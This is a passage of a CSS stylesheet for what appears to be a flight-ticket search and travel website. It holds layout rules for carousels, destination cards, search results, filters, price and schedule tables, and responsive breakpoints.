}
.jcarousel-direction-rtl {
	direction: rtl;
}
.d-carousel h4 {
	margin: 5px 0 5px 0;
}
.d-carousel .jcarousel-container {
	display: block;
	overflow: hidden;
	margin-bottom: 20px;
}
.d-carousel .jcarousel-item {
	width: 190px;
	height: 290px;
}
.d-carousel .jcarousel-container-horizontal {
	width: 870px;
	height: 325px;
	padding: 0 45px;
}
.d-carousel .jcarousel-item-horizontal {
	margin-left: 3px;
	margin-bottom: 3px;
	margin-top: 3px;
	margin-right: 11px;
}
.d-carousel .jcarousel-next-horizontal {
	position: absolute;
	top: 149px;
	right: 0;
	margin-right: 3px;
	width: 25px;
	height: 25px;
	cursor: pointer;
	background: transparent url(style/images/blog-arrows.jpg) no-repeat top right;
	-webkit-box-shadow: 0px 1px 2px 0px #101010;
	-moz-box-shadow: 0px 1px 2px 0px #101010;
	box-shadow: 0px 1px 2px 0px #101010;
}
.d-carousel .jcarousel-direction-rtl .jcarousel-next-horizontal {
	left: 5px;
	right: auto;
	background-image: url(style/images/blog-arrows.jpg);
}
.d-carousel .jcarousel-next-horizontal:hover {
	background-position: bottom right;
}
.d-carousel .jcarousel-prev-horizontal {
	position: absolute;
	top: 149px;
	left: 0;
	margin-left: 3px;
	width: 25px;
	height: 25px;
	cursor: pointer;
	background: transparent url(style/images/blog-arrows.jpg) no-repeat top left;
	-webkit-box-shadow: 0px 1px 2px 0px #101010;
	-moz-box-shadow: 0px 1px 2px 0px #101010;
	box-shadow: 0px 1px 2px 0px #101010;
}
.d-carousel .jcarousel-direction-rtl .jcarousel-prev-horizontal {
	left: auto;
	right: 5px;
	background-image: url(style/images/blog-arrows.jpg);
}
.d-carousel .jcarousel-prev-horizontal:hover {
	background-position: bottom left;
}
#wrapper .d-carousel ul li{
    float: left;
}
/* Слайдер с логотипами */
.index-slide .index-title{
    text-align: center;
    font-size: 48px;
    color: #fff;
    margin: 90px 0 60px 0;
}
.index-slide .index-title span{
    font-family: 'Open Sans Bold';
}
.index-slide #slideshowCont {
	float:left;
	width: 100%;
	overflow:scroll;
	position:relative;

}
.index-slide #slideShow {
	padding: 0 0px;
	width: 100%;
	height: inherit;
	float: left;
}
.index-slide #slideShow ul{
	list-style:none;
	margin:0;
	padding:0;
	width:1900px;
	margin-left:58px;
}
.index-slide #slideShow ul li {
	float:left;
	background:url(/images/jquerySlideImages/slideBG.png); /* IE places a white background around the images, not sure why, but this fixes it*/
}
.index-slide #slideShow ul li div{
	float:left;
    margin: 0 16px;
}

.index-slide #slideShow ul li div p{
	margin:0;
	padding:0;
	width:120px;
	background:url(/images/jquerySlideImages/imgFooterBG.png) repeat-x;
	text-align:center;
	color:#5e8387;
	text-transform:uppercase;
	padding:2px 0px;
	font-size:12px;

}
/* Слайдер с логотипами */
.index-slide{
    width: 1000px;
    margin: 0 auto;
    padding: 0 0 100px 0;
}
.index-slide-title{
    font-size: 24px;
    color: #fff;
    text-align: center;
    margin: 40px auto;
}
.index-next, .index-last{
    width: 25px;
    height: 45px;
    display: block;
    position: absolute;
    top: 50%;
    margin: -22.5px 0 0 0;
    background: url(../images/icons/next-last.png) no-repeat;
    cursor: pointer;
    z-index: 10;
}
.index-last{
    right: 0;
    left: inherit;
    background-position: -25px 0;
}
.index-title{
    text-align: center;
    font-size: 48px;
    color: #fff;
    padding: 80px 0 50px 0;
}
.index-title span{
    font-family: 'Open Sans Bold';
}
.most-popular-destinations-title{
    font-size: 36px;
    text-align: center;
    padding: 55px 0 45px 0;
}
.most-popular-destinations-block{
    width: 320px;
    float: left;
    margin: 0 6.5px;
}

.most-popular-destinations-block a{
    text-decoration: none;
    color: #fff;
}

.most-popular-destinations-img{
    margin: 0 0 -100px 0;
}
.most-popular-destinations-block-title{
    text-align: center;
    color: #fff;
    font-size: 28px;
    font-family: 'Open Sans Bold';
    padding: 13px 0;
}
.most-popular-destinations-block-title span{
    font-family: 'Open Sans Light';
    font-size: 14px;
    display: block;
}
.most-popular-destinations-block-title{
    position: relative;
    z-index: 1;
}
.most-popular-destinations-block-yellow .most-popular-destinations-block-title{
    background: url(../images/icons/most-popular-destinations-block-title-yellow.png);
}
.most-popular-destinations-block-orange .most-popular-destinations-block-title{
    background: url(../images/icons/most-popular-destinations-block-title-orange.png);
}
.most-popular-destinations-block-green .most-popular-destinations-block-title{
    background: url(../images/icons/most-popular-destinations-block-title-green.png);
}
.most-popular-destinations-description{
    padding: 10px 20px;
    position: relative;
    z-index: 1;
}
.most-popular-destinations-block-yellow .most-popular-destinations-description{
    background: #ac1a58;
}
.most-popular-destinations-block-orange .most-popular-destinations-description{
    background: #db4a03;
}
.most-popular-destinations-block-green .most-popular-destinations-description{
    background: #99ac1a;
}
.most-popular-destinations-block-line{
    font-family: 'Open Sans';
    font-size: 14px;
    color: #fff;
    line-height: 24px;
    overflow: hidden;
    padding: 2px 0;
}
.most-popular-destinations-block-line span{
    font-family: 'Open Sans Bold';
    float: right;
    display: block;
}
.most-popular-destinations-block-line a{
    text-decoration: none;
    color: #fff;
}
.most-popular-destinations-block-line a:hover{
    text-decoration: underline;
    color: #fff;
}
.most-popular-destinations-block:first-child{
    margin: 0;
}
.most-popular-destinations-p{
    font-size: 14px;
    font-family: 'Open Sans';
    text-align: center;
    padding: 45px 0;
}
.index-aviabilety-pro{
    width: 100%;
    background: #426077;
}
.index-aviabilety-pro-title{
    font-size: 36px;
    color: #fff;
    text-align: center;
    padding: 50px 0;
}
.index-aviabilety-pro-content{
    width: 1000px;
    margin: 0 auto;
}
.index-aviabilety-pro-block{
   background: #fff none repeat scroll 0 0;
    float: left;
    margin: 0 5.5px;
    max-height: 400px;
    min-height: 400px;
    overflow: hidden;
    position: relative;
    width: 320px;
}
.index-aviabilety-pro-block:last-child{
    margin: 0;
}
.index-aviabilety-pro-block-title{
  font-size: 22px;
    padding: 20px 0 0;
    
    text-align: center;
    z-index: 1;
}
.index-aviabilety-pro-block-title span{
    font-family: 'Open Sans Bold';
}
.index-aviabilety-pro-block-title div{
    font-size: 14px;
    color: #5d297e;
}
.index-aviabilety-pro-block-img{
   bottom: 150px;
    position: absolute;
    width: 100%;
    z-index: 1;
}
.index-aviabilety-pro-block-img img{
    display: block;
    margin: 0 auto;
}
.index-aviabilety-pro-block-description{
   bottom: 70px;
    color: #000;
    font-size: 14px;
    padding: 0 20px 30px;
    position: absolute;
    z-index: 1;
}
.index-aviabilety-pro-block a{
    background: #99ac1a;
  bottom: 0;
    color: #fff;
    display: block;
    font-family: "Open Sans";
    font-size: 18px;
    padding: 20px 0;
    position: absolute;
    text-align: center;
    text-decoration: none;
    width: 100%;
    z-index: 1;
}
.index-aviabilety-pro-block a.index-aviabilety-pro-block-a-orange{
    background: #db4a03;
}
.index-aviabilety-pro-block a.index-aviabilety-pro-block-a-yellow{
    background: #ac1a58;
}
.index-aviabilety-pro-bottom{
    text-align: center;
    color: #fff;
    padding: 0 0 55px 0;
}
.index-aviabilety-pro-bottom p{
    margin: 30px 0;
}
.aviabilety-pro-it-is{
    width: 1000px;
    margin: 0 auto;
    padding: 50px 0;
}
.aviabilety-pro-it-is-title{
    text-align: center;
    font-size: 36px;
}
.aviabilety-pro-it-is-title span{
    display: block;
    font-family: 'Open Sans Semibold';
    font-size: 14px;
}
.aviabilety-pro-it-is-content{
    text-align: center;
}
.aviabilety-pro-it-is-block{
    display: inline-block;
    vertical-align: top;
    margin: 30px 15px 10px 15px;
}
.aviabilety-pro-it-is-block img{
    display: block;
    margin: 0 auto 20px auto;
}
.index-articl-title{
    font-size: 36px;
    color: #fff;
}
.index-articl{
    background: url(../images/index-articl.jpg) no-repeat;
    background-size: cover;
}
.index-articl-title{
    padding: 55px 0;
}
.index-articl-block{
    width: 1000px;
    margin: 0 auto;
}
.articl{
    background: #fff;
}
.index-articl .more-articles{
    margin: 0;
    padding: 50px 0;
}
.index-articl .more-articles a{
    color: #fff;
    border: 1px solid #fff;
}
.index-articl .articl{
    box-shadow: none;
}
.flight{
    font-size: 13px;
    color: #fff;
    text-decoration: none;
    position: relative;
    margin: 0 10px 0 16px;
    border-bottom: 1px dashed #fff;
}
.flight:after, .flight:before{
    width: 13px;
    height: 13px;
    display: block;
    content: "";
    position: absolute;
    top: 3px;
    left: -16px;
    background: url(../images/icons/update.png) no-repeat;
}
.flight:before{
    width: 7px;
    height: 4px;
    left: inherit;
    right: -10px;
    top: 10px;
    content: "";
    display: block;
    background: url(../images/icons/flight-before.png) no-repeat;
}
.kind-ticket:after{
    background: url(../images/icons/update2.png) no-repeat;
}
.kind-ticket{
    margin-left: 23px;
}
.form-bottom{
    padding: 10px 0 5px 0;
    clear: both;
}
.form-bottom .ui-button-text{
    font-size: 13px;
}
.form-bottom .ui-button{
    margin: 0 0 0 10px;
}
.search{
    background: #d9d9d9;
}
.search-block{
    width: 1000px;
    margin: 0 auto;
}
.search-block-left{
    width: 230px;
    float: left;
}
.search-fineshed{
    background: url(../images/icons/search-left-top.png) left no-repeat;
    font-size: 14px;
    height: 50px;
    padding: 10px 0 0 60px;
    margin: 10px 0 25px 0;
}
.search-fineshed a{
    color: #194da3;
    text-decoration: none;
}
.price-at-this-tickets{
    padding: 15px;
    background: #56453b;
    margin: 10px 0 10px 0;
}
.price-at-this-tickets span{
    font-family: 'Open Sans Bold';
    text-transform: uppercase;
    display: block;
    font-size: 14px;
    color: #fff;
}
.filter{
    background: #fff;
}
.filter-block{
    padding: 10px 15px 5px 15px;
    border-bottom: 1px solid #eeeeee;
}
.filter-block-title{
    font-size: 14px;
    font-family: 'Open Sans Bold';
}
.filter-block .ui-button{
    display: block;
    margin: 8px 0;
}
.filter-block .ui-button:after{
    background: url(../images/icons/checkbox-filter.jpg) no-repeat;
}
.filter-block .ui-button:hover:after, .filter-block .ui-state-active:after{
    background: url(../images/icons/checkbox.jpg) no-repeat;
}
.filter-block .ui-button-text{
    font-size: 13px;
    color: #000;
}
/* Ползунок */
.ui-slider{
    width: 100%;
    height: 2px;
    background: #c1bebc;
    position: relative;
    margin: 20px 0 12px 0;
}
.ui-slider-handle{
    width: 15px;
    height: 15px;
    display: block;
    background: url(../images/icons/ui-state-default.png) no-repeat;
    position: absolute;
    margin: -7.5px 0 0 -7.5px;
}
.ui-slider-range{
    display: block;
    position: absolute;
    background: #ae1f5c;
    height: 2px;
}
#amount, #amount2, #amount3, #amount4, #amount5, #amount6, #amount7, #amount8, #amount9, #amount10{
    font-family: 'Open Sans';
    border: none;
    font-size: 12px;
    color: #ae1f5c;
    background: none;
}
.voyage-title{
    font-size: 14px;
    font-family: 'Open Sans';
    position: relative;
    padding: 0 0 0 25px;
}
.plant-right:after, .plant-left:after{
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 15px;
    height: 13px;
    background: url(../images/icons/plants.png) no-repeat;
    display: block;
}
.plant-left:after{
    background-position: -15px 0;
}
.voyage-title-bottom{
    color: #6b6b6b;
    font-size: 13px;
    background: #dedede;
    display: inline-block;
    margin: 2px 0 0 25px;
    padding: 0 7px;
}
.voyage-date-left{
    font-size: 13px;
    font-family: 'Open Sans';
    padding: 10px 0 0 0;
}
.voyage-date-left a{
    color: #ae1f5c;
    display: inline-block;
    border-bottom: 1px dashed #ae1f5c;
    text-decoration: none;
}
.voyage-date-left a:hover{
    border: 0;
    padding: 0 0 1px 0;
}
.filter-menu a{
    display: block;
    font-size: 14px;
    color: #000;
    font-family: 'Open Sans Bold';
    padding: 20px 15px;
    border-bottom: 1px solid #eeeeee;
    text-decoration: none;
    position: relative;
}
.filter-menu a:after{
    content: "";
    width: 6px;
    height: 11px;
    background: url(../images/icons/filter-menu-a.png) no-repeat;
    display: block;
    position: absolute;
    right: 15px;
    top: 23px;
}
.search-block-right{
    width: 755px;
    float: right;
}
.search-block-right-top{
    font-size: 18px;
    font-family: 'Open Sans';
    padding: 25px 0;
}
.search-block-right-top span.bold{
    font-family: 'Open Sans Bold';
}
.search-block-right-top a{
    color: #000;
    text-decoration: none;
    border-bottom: 1px dotted #000;
    display: inline-block;
    position: relative;
}
.search-block-right-top a:hover{
    border: 0;
    padding: 0 0 1px 0;
}
.search-block-right-top a:after{
    content: "";
    width: 11px;
    height: 6px;
    display: block;
    position: absolute;
    right: -15px;
    top: 12px;
    background: url(../images/icons/search-block-right-top-a.png) no-repeat;
}
.rate{
    position: relative;
    width: 245px;
    background: #bd0a0a;
    padding: 0 0 0 0;
    float: left;
}
.rate2{
    background: #db4a03;
    margin: 0 0 0 9px;
}
.rate3{
    margin: 0;
    background: #99ac1a;
    float: right;
}
.rate img{
    position: absolute;
    top: 50%;
    right: 0;
    margin: -22px 0 0 0;
}
.rate-title{
    font-size: 14px;
    color: #fff;
    font-family: 'Open Sans Bold';
    text-transform: uppercase;
    padding: 10px 0 0 15px;
    position: relative;
    z-index: 1;
}
.rate-title span{
    display: block;
    text-transform: none;
    font-family: 'Open Sans';
    padding: 4px 0 12px 0;
}
.rate-price{
    position: absolute;
    right: 10px;
    font-family: 'Open Sans Bold';
    font-size: 24px;
    color: #fff;
    top: 50%;
    margin: -16.5px 0 0 0;
    z-index: 1;
}
.rate-price span{
    font-family: 'Open Sans';
    font-size: 14.86px;
}
.rates{
    margin: 20px 0 0 0;
}
.search-product{
    overflow: hidden;
    background: #fff;
    position: relative;
    margin: 20px 0 0 0;
}
.search-product:after{
    content: "";
    width: 170px;
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    background: #cde8f1;
}
.search-left-product{
    width: 585px;
    background: #fff;
    background-position: 85px 0;
    position: relative;
    z-index: 1;
    float: left;
}
.search-left-product:after{
    content: "";
    width: 213px;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 80px;
    z-index: -1;
    background: #fff url(../images/search-block.png) left top repeat-y;
}
.search-left-product .there{
    display: inline-block;
    font-family: 'Open Sans Bold';
    font-size: 9px;
    text-transform: uppercase;
    position: relative;
    padding: 0;
    margin: 0;
}
.search-left-product .there:after{
    content: "";
    position: absolute;
    top: 0px;
    right: -20px;
    width: 15px;
    height: 13px;
    background: url(../images/icons/plants.png) no-repeat;
    display: block;
}
.search-left-product-date{
    font-family: 'Open Sans';
    font-size: 12px;
    color: #555555;
}
.search-left-product-date span{
    display: block;
}
.search-block-line{
    overflow: hidden;
    padding: 12px 0;
}
.search-block-line-td1{
    width: 75px;
    padding: 0 0 0 15px;
    float: left;
}
.search-block-line-td2{
    width: 215px;
    font-family: 'Open Sans';
    font-size: 12px;
    float: left;
}
.search-block-line:nth-child(1n){
    border-bottom: 1px dotted #bababa;
}
.search-block-line .search-block-line-td2{
    width: 130px;
    padding: 18px 0 0 85px;
}
.search-block-line:nth-child(2n) .search-block-line-td2{
    width: 130px;
    padding: 18px 20px 0 65px;
}
.search-block-line-td3{
    width: 80px;
    border-right: 1px solid #c1bebc;
    float: left;
    font-size: 14.54px;
    font-family: 'Open Sans Bold';
    text-align: right;
    padding: 0 9px 0 0;
    margin: 10px 0 0 0;
}
.search-block-line-td3 span{
    display: block;
    font-family: 'Open Sans';
    font-size: 12px;
    color: #555555;
}
.slide-time{
    position: relative;
    margin: 5px 0;
}
.slide-time-bg{
    width: 100%;
    height: 2px;
    background: #ac1a58;
}
.search-block-line-td4{
    text-align: center;
    width: 90px;
    margin: 7px 5px 0 5px;
    float: left;
    font-size: 12px;
    color: #555555;
    border-right: 1px solid #c1bebc;
    padding: 0 5px 0 0;
}
.slide-time-range-left, .slide-time-range-right{
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: #ac1a58;
    position: absolute;
    top: 50%;
    margin: -3.5px 0 0 0;
    cursor: pointer;
}
.slide-time-range-left{
    left: 0;
}
.slide-time-range-right{
    right: 0;
}
.search-block-line-td5{
    float: left;
    font-size: 12px;
    color: #555555;
    width: 80px;
    padding: 10px 0 0 2px;
}
.search-block-line-td5 span{
    display: block;
    font-family: 'Open Sans Bold';
    font-size: 14.56px;
    color: #000;
}
.search-product-menu{
    background: #fff;
}
.search-product-menu a{
    font-size: 12px;
    color: #000;
    display: inline-block;
    vertical-align: top;
    font-family: 'Open Sans Semibold';
    line-height: 36px;
    border-left: 1px solid #c1bebc;
    margin: 10px 0;
    padding: 0 14px 0 14px;
}
.search-product-menu a span{
    line-height: normal;
    display: inline-block;
    vertical-align: middle;
    text-decoration: underline;
}
.search-product-menu a:hover, .search-product-menu a.active{
    padding: 10px 14px 10px 7px;
    margin: 0;
    border-left: 8px solid #1b3f02;
    color: #1b3f02;
    text-decoration: none;
}
.search-product-menu a:hover span, .search-product-menu a.active span{
    text-decoration: none;
}
.search-right-product{
    width: 170px;
    height: 100%;
    background: #cde8f1;
    float: left;
    position: relative;
    z-index: 1;
}
.search-right-product-bottom{
    position: absolute;
    top: 20px;
    right: 25px;
    font-size: 12px;
    font-family: 'Open Sans';
}
.search-right-product-text{
    padding: 70px 20px 0 0;
    text-align: right;
}
.search-right-product-price{
    font-family: 'Open Sans Bold';
    font-size: 30px;
}
.search-right-product-price span{
    font-size: 24px;
    font-family: 'Open Sans';
}
.kind{
    font-size: 14px;
    text-transform: uppercase;
    font-family: 'Open Sans';
    position: relative;
}
.kind span{
    position: relative;
    display: inline-block;
}
.kind span:after{
    content: "";
    display: block;
    position: absolute;
    left: -23px;
    width: 15px;
    height: 13px;
    top: 3px;
    background: url(../images/icons/user.png) no-repeat;
}
.search-right-product-text a{
    font-size: 12px;
    color: #1b3f02;
    text-decoration: none;
    border-bottom: 1px dashed #1b3f02;
    font-family: 'Open Sans';
}
.search-right-product-text a:hover{
    border: 0;
}
.search-right-product a.button{
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Open Sans Semibold';
    background: #1b3f02;
    border-bottom: 2px solid #0f3a82;
    margin: 20px 0 0 20px;
    padding: 9.5px 0;
}
.search-right-product-text a.button:hover{
    background: #0f3a82
}
.search-block-more{
    font-size: 14px;
    color: #1b3f02;
    border: 1px solid #1b3f02;
    text-decoration: none;
    padding: 26px 68px;
    display: inline-block;
    margin: 20px 0;
    text-transform: uppercase;
}
.search-block-more:hover{
    color: #fff;
    background: #1b3f02
}
.look-too{
    margin: 30px 0;
}
.look-too-title{
    font-size: 14px;
    font-family: 'Open Sans Semibold';
    margin: 15px 0;
}
.look-too a{
    display: block;
    font-family: 'Open Sans';
    font-size: 14px;
    color: #1b3f02;
}
.infomation{
    margin: 0 0 30px 0;
}
.infomation-title{
    font-size: 24px;
    font-family: 'Open Sans Semibold';
    padding: 0 0 25px 0;
}
.price-tickets-title{

}
.price-tickets-tr{
    overflow: hidden;
}
.price-tickets-tr-red, .schedule-tr-red{
    background: #fdeee6;
}
.price-tickets-tr-gray, .schedule-tr-gray{
    background: #f2f2f2;
}
.price-tickets-td, .price-tickets-td2, .price-tickets-td3{
    width: 33.33%;
    float: left;
    font-family: 'PT Sans Caption', sans-serif;
    min-height: 2px;
    line-height: 48px;
}
.price-tickets-td, .price-tickets-td2, .price-tickets-td3{
    width: 30.33%;
    padding: 0 0 0 3%;
    font-size: 14px;
}
.price-tickets-td3 .from-price, .price-tickets-td3 .from-price-middle, .price-tickets-td3 .from-price-right{
    display: inline-block;
    vertical-align: bottom;
    font-family: 'Open Sans Bold';
    font-size: 11px;
    color: #1b3f02;
}
.price-tickets-td3 .from-price-middle{
    font-size: 17.39px;
}
.price-tickets-td3 .from-price-right{
    font-size: 12.41px;
    vertical-align: bottom;
}
.price-tickets-th{
    width: 100%;
    overflow: hidden;
}
.price-tickets-th1, .price-tickets-th2, .price-tickets-th3{
    width: 30.33%;
    float: left;
    padding: 16.5px 0 16.5px 3%;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    font-family: 'Open Sans Semibold';
}
.price-tickets-th1{
    background: #1b3f02;
}
.price-tickets-th2{
    background: #db4a03;
}
.price-tickets-th3{
    background: #99ac1a;
}
.price-tickets-title{
    margin: 25px 0;
    font-size: 24px;
    font-family: 'Open Sans Semibold';
}
.the-cheapest-ticket{
    background: #cfdff9;
    position: relative;
    padding: 31px 50px 31px 85px;
    font-family: 'Open Sans';
    font-size: 14px;
    position: relative;
}
.the-cheapest-ticket:after{
    content: "";
    width: 35px;
    height: 35px;
    display: block;
    position: absolute;
    background: url(../images/icons/ticket.png) no-repeat;
    left: 25px;
    top: 50%;
    margin: -17.5px 0 0 0;
}
.the-cheapest-ticket span{
    font-family: 'Open Sans Bold';
}
.the-cheapest-ticket a{
    color: #1b3f02
}
.schedule-table{
    border-bottom: 4px solid #1b3f02;
}
.schedule-title{
    font-size: 18px;
    font-family: 'Open Sans Semibold';
}
.schedule-th{
    overflow: hidden;
    background: #1b3f02;
}
.schedule-tr{
    overflow: hidden;
	text-align:center;
}
.schedule-th-td, .schedule-td{
    float: left;
    color: #fff;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Open Sans Semibold';
    position: relative;
    padding: 17.5px 0;
}
.zag_te{
   
    color: #fff;
    font-size: 14px;
text-align:center;
    text-transform: uppercase;
    font-family: 'Open Sans Semibold';

    padding: 17.5px 0;
}
.schedule-td{
    color: #000;
    font-family: 'Open Sans';
    float: none;
    display: table-cell;
    vertical-align: middle;
    text-transform: none;
}
.schedule-td .search-left-button{
  display: inline-block;
    float: none;
    margin: 0 0 0 20px;
    min-width: 130px;
    position: absolute;
    right: 0;
}
.schedule-th-td1, .schedule-td1{
    padding: 17.5px 0 17.5px 5px;
    width: 20%;
	text-align:center;
}
.schedule-th-td2, .schedule-td2{
    width: 15%;
	text-align:center;
    padding: 17.5px 0 17.5px 25px;
}
.schedule-th-td2:after{
    content: "";
    width: 15%;
    height: 13px;
    background: url(../images/icons/white-plant.png) no-repeat;
    display: block;
    position: absolute;
    top: 50%;
    margin: -6.5px 0 0 0;
    left: 0;
}
.fly_b{
 
    background: url(../images/icons/white-plant.png) no-repeat left 15px;
  
}
.schedule-th-td3, .schedule-td3{
    width: 15%;
	text-align:center;
}
.schedule-th-td4, .schedule-td4{
    width: 15%;
	text-align:center;
}
.schedule-th-td5, .schedule-td5{
    width: 20%;
	text-align:center;
}
.schedule-th-td6, .schedule-td6{
    width: 15%;
	text-align:center;
}

.schedule-title{
    margin: 20px 0;
}
.airports-content{
    overflow: hidden;
}
.price-change-title{
    font-size: 24px;
    font-family: 'Open Sans Semibold';
    margin: 35px 0;
}
.price-change-block{
    overflow: hidden;
    position: relative;
}
.price-change-block-left{
    width: 200px;
    padding: 15px;
    background: #1b3f02;
    float: left;
}
.price-change-input-block{}
.price-change-input-block span{
    font-size: 12px;
    color: #fff;
    padding: 12px 0;
    display: block;
}
.price-change-input-block input{
    width: 175px;
}
.radio .ui-button{
    padding: 0 0 0 23px;
    display: block;
    margin: 8px 0 0 0;
}
.radio .ui-button:after{
    width: 13px;
    height: 13px;
    background: url(../images/icons/radio.png) no-repeat;
    top: 50%;
    margin: -5px 0 0 0;
}
.radio .ui-state-active:after{
    background-position: -13px 0;
}
.radio .ui-button-text{
    font-family: 'Open Sans';
    font-size: 13px;
}
.price-change-block-slide{
    margin: 20px 0 0 0;
}
.price-change-block-slide-title{
    font-size: 12px;
    color: #fff;
}
.price-change-block-slide #amount6{
    color: #fff;
}
.price-change-block-checkbox{
    width: 100%;
    padding: 12px 15px;
    margin: 0 0 0 -15px;
    border-top: 1px solid #3a72d0;
    border-bottom: 1px solid #3a72d0;
}
.select-menu-block{
    font-size: 12px;
    color: #fff;
}
.price-change-block-checkbox .ui-button-text{
    font-size: 14px;
}
.select-menu-block{
    padding: 10px 0 0 0;
}
.ui-selectmenu-button {
    display: inline-block;
    overflow: hidden;
    position: relative;
    text-decoration: none;
    cursor: pointer;
}
.ui-selectmenu-button{
    vertical-align: bottom;
    position: relative;
}
.ui-selectmenu-button .ui-icon{
    width: 7px;
    height: 4px;
    background: url(../images/icons/selectmenu.png) no-repeat;
    display: block;
    position: absolute;
    right: 15px;
    top: 50%;
    margin: -2px 0 0 0;
}
.ui-selectmenu-button span.ui-selectmenu-text {
    font-size: 14px;
}
.ui-selectmenu-menu{
    display: none;
}
.ui-selectmenu-open{
    display: block;
    position: absolute;
    background: #fff;
    z-index: 100;
}
.ui-selectmenu-open ul li{
    font-size: 12px;
    cursor: pointer;
}
.price-change-block-right{
    width: 740px;
    float: right;
    position: relative;
}
.year{
    width: 230px;
    float: left;
    margin: 0 10px 10px 0;
    text-align: center;
    background: #efefef;
    line-height: 110px;
    font-size: 18px;
    color: #000;
}
.year .year-block div{
    font-size: 24px;
    font-family: 'Open Sans Bold';
}
.year .year-block div span{
    font-size: 15px;
    font-family: 'Open Sans';
}
.year-block{
    display: inline-block;
    vertical-align: middle;
    line-height: normal;
}
.year-block-search{
    width: 30px;
    height: 30px;
    display: block;
    background: url(../images/icons/year-block-search.png) no-repeat;
    margin: 5px auto 0 auto;
}
.year-active{
    color: #fff;
    background: #a61a58;
}
.year-right-block{
    overflow: hidden;
  -moz-transform: rotate(90deg);  /* Firefox */
  -o-transform: rotate(90deg);  /* Opera */
  -webkit-transform: rotate(90deg);  /* Safari y Chrome */
    position: absolute;
    top: 47%;
    right: -22%;
    width: 470px;
}
.year-right-block:after{
    content: "";
    display: block;
    width: 100%;
    height: 1px;
    border-top: 1px dotted #000;
    position: absolute;
    left: 0;
    top: 50%;
}
.year-right-block-block{
    width: 50%;
    font-size: 18px;
    color: #bababa;
    font-family: 'Open Sans Semibold';
    float: left;
    text-align: center;
}
.year-right-block-block span{
    display: inline-block;
    position: relative;
    z-index: 1;
    background: #fff;
    padding: 0 10px;
}
.deals-on-flights-block .deals-on-flights-block-content-title, .deals-on-flights-block-content-price{
    color: #000;
}
.deals-on-flights-block a{
    text-decoration: none;
}
.filter-mobil-button{
    display: block;
}
.price-change-block-mobil-button{
    display: none;
}
@media (max-width: 1024px){
    .header-block{
        width: 980px;
    }
    .footer-block{
        width: 985px;
    }
}
@media (max-width: 1020px){
    #slideShow ul{
        height: 60px !important;
    }
    .header{
        background-size: cover;
    }
    .most-popular-destinations-block{
        margin: 0 6.5px 15px 6.5px;
    }
    .search-block-line-td4{
        width: 45px;
    }
    .header-block{
        width: inherit;
        padding: 0 25px;
    }
    .form-block{
        width: inherit;
        padding: 0 3px;
    }
    .content, .index-content{
        width: inherit;
        padding: 0 20px;
    }
    .index-content{
        padding: 0;
    }
    .photo-left{
        width: inherit;
    }
    .photo-right{
        width: inherit;
        margin: 0 auto 20px auto;
        float: none;
        clear: both;
        width: 350px;
    }
    h1 br{
        display: none;
    }
    .price-change-block-right{
        width: 71%;
    }
    .year{
        width: 29%;
    }
    .main-menu-block{
        display: block;
    }
    .footer-block{
        width: 100%;
    }
    .footer-block-left{
        width: 20%;
        margin: 0 0 0 2%;
    }
    .footer-block-right{
        width: 70%;
    }
    .footer-block-right ul{
        width: 30%;
    }
    .direction-block{
        width: inherit;
        padding: 12px 20px;
    }
    .cheap-tickets-content{
        text-align: center;
    }
    .cheap-ticket, .cheap-ticket:first-child{
        float: none;
        display: inline-block;
        vertical-align: top;
        margin: 10px;
    }
    .maps img{
        width: 100%;
    }
    .deals-on-flights-block{
        width: 92%;
        margin: 0 4%;
    }
    .deals-on-flights-block-content-line-left, .deals-on-flights-block-content-line-right{
        width: 50%;
    }
    .articl{
        width: 40%;
        float: none;
        display: inline-block;
        vertical-align: top;
        padding: 20px 3.8%;
        margin: 0 1% 15px 1%;
	
    }
    .articl:nth-child(2n){
        float: none;
    }
    .articl{
      /*  min-height: inherit;*/
    }
    .articl img{
        max-height: 100%;
		max-width:100%;
    }
    .rule-text{
        width: inherit;
        float: none;
    }
    .faq2-right{
        width: 35%;
    }
    .faq2-left{
        width: 60%;
        padding: 0;
    }
    .faq2-left:after{
        display: none;
    }
    .answer img{
        width: 100%;
    }
    .search-block{
        width: inherit;
        padding: 0 20px 0 0;
    }
    .search-left-product{
        width: 100%;
        float: left;
        background-size: 80px 100%;
    }
    .search-right-product{
        width: 100%;
    }
    .search-block-left{
        width: 30%;
    }
    .search-block-right{
        width: 65%;
    }
    .rate{
        width: 33.33%;
    }
    .rate2, .rate3{
        width: 32.33%;
        float: left;
        margin: 0 0 0 1%;
    }
    .rate-price{
        position: relative;
        width: 93%;
        margin: -10px 0 5px 7%;
        right: 0;
    }
    .search-right-product-text .search-right-product-bottom{
        position: relative;
        top: inherit;
        right: inherit;
        display: inline-block;
        color: #000;
        border-bottom: 1px solid #000;
        vertical-align: middle;
    }
    .search-right-product-text{
        width: 220px;
        float: left;
        padding: 20px 0 20px 15px;
        text-align: left;
    }
    .search-right-product-price{
        display: inline-block;
        vertical-align: middle;
    }
    .kind-block .kind{
        display: inline-block;
        margin: 0 0 0 25px;
    }
    .search-right-product a.button{
        float: right;
        width: 140px;
        margin: 35px 20px 0 0;
    }
    .search-block-right-top a:after{
        top: 8px;
    }
    .search-fineshed{
        margin: 10px 0 25px 20px;
    }
    .search-block-line .search-block-line-td2{
        text-indent: -999999999px;
        width: 85px;
        padding: 0 0 0 0;
    }
    .search-left-product:after{
        width: 110px;
        background: #fff url(../images/search-block-mobil.png) left top repeat-y;
        left: 85px;
    }
    .search-block-line:nth-child(2n) .search-block-line-td2{
        padding: 18px 20px 0 60px;
        width: 0;
    }
    .search-block-line-td3{
        margin: 10px 0 0 35px;
    }
    .search-fineshed a{
        display: block;
    }
    .search-block-line-td4{
        width: 45px;
    }
    .index-aviabilety-pro{
        width: inherit;
        padding: 0 20px;
    }
    .index-aviabilety-pro-content{
        width: inherit;
    }
    .index-aviabilety-pro-block{
        margin: 0 5.5px 10px 5.5px;
    }
    .index-articl-block{
        display: block;
        width: inherit;
    }
    .index-articl{
        width: inherit;
        padding: 0 20px;
    }
    .aviabilety-pro-it-is{
        width: inherit;
        padding: 60px 20px;
    }
    .airport:nth-child(3n), .airport{
        margin: 5px 10px;
    }
